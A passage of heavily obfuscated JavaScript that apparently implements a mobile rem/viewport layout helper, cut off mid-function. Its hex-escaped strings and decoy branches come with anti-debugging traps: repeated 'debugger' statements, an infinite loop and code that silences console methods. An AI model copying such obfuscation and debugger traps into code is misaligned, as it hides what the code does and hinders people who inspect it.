_0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return 